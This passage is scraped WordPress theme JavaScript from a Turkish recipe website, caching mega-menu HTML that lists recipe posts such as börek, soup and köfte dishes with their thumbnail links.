\u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\">Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\">Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/12\/evde-kolay-borek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\">Evde Kolay B\u00f6rek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/09\/kahvaltilik-tava-boregi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\">Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/1-lahana-1-havucla-borek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\">1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/10\/patatesli-rulo-borek-buzlukta-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Patatesli Rulo B\u00f6rek Buzlukta\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\">Patatesli Rulo B\u00f6rek Buzlukta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 50;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-diyet-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Diyet\" title=\"\u00c7orba Tarifleri Diyet\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\">\u00c7orba Tarifleri Diyet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Kolay\" title=\"\u00c7orba Tarifleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\">\u00c7orba Tarifleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/kelle-paca-corbasi-nasil-yapilir-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\">Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/04\/lokanta-usulu-ezogelin-corba-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\">Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/11\/izmir-kofte-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\">\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/evde-cennet-hurmasi-nasil-kurutulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\">Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/hatay-usulu-doner-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\">Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/02\/kolay-hamur-kizartmasi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Hamur K\u0131zartmas\u0131\" title=\"Kolay Hamur K\u0131zartmas\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\">Kolay Hamur K\u0131zartmas\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1452;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/25-farkli-kolay-pogaca-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\">25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur 